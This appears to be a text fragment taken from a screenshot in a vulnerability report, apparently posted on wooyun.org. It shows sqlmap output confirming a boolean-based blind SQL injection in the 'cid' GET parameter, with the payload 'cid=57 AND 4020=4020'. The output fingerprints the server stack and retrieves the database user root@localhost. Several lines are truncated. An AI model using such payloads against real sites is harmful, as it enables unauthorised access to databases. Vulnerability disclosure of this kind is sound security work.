 sqlmap resumed the following injection point(s) from stored se
---
Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=57 AND 4020=4020
---
[11:09:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, PHP 5.4.7
back-end DBMS: MySQL 5
[11:09:36] [INFO] fetching current user
[11:09:36] [WARNING] running in a single-thread mode. Please c
ption '--threads' for faster data retrieval
[11:09:36] [INFO] retrieved: root@localhost
www.wooyun.org
current user: 'root@localhost'